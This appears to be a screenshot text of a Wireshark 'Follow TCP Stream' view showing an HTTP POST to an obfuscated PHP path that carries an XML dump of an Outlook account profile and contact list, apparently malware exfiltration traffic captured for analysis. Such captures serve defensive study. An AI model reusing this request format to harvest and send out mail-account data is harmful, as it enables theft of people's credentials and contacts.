 Follow TCP Stream
Stream Content
POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1
Host:
Content-Length: 6636
Cache-Control: no-cache
<Information>
<id></id>
<Version>Microsoft Outlook 2007</Version>
<profile>
<UserDisplayName><![CDATA[A. ]]></UserDisplayName>
<EmailID><![CDATA[A. ]]></EmailID>
<AccountType><![CDATA[POP/SMTP]]></AccountType>
<IncomingServer><![CDATA[pop. ]]></IncomingServer>
<OutgoingServer><![CDATA[smtp. ]]></OutgoingServer>
<IncomingLoginName><![CDATA[ ]]></IncomingLoginName>
<AccountName><![CDATA[ ]]></AccountName>
<IncomingPort><![CDATA[110]]></IncomingPort>
<OutgoingPort><![CDATA[25]]></OutgoingPort>
<IncomingSSL><![CDATA[0]]></IncomingSSL>
<OutgoingSSL><![CDATA[0]]></OutgoingSSL>
<OutgoingUseAuthentication><![CDATA[0]]></OutgoingUseAuthentication>
<OutgoingLoginName><![CDATA[]]></OutgoingLoginName>
</profile>
<emailname><name><![CDATA[ ]]></name><email><![CDATA
[A ]]></email></emailname>
<emailname><name><![CDATA[Cl. com]]></name><email><![CDATA
[C .com]]></email></emailname>
<emailname><name><![CDATA[ ]]></name><email><![CDATA
[ ]]></email></emailname>
<emailname><name><![CDATA[A .com]]></name><email><![CDATA
[A .com]]></email></emailname>
Entire conversation (6916 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close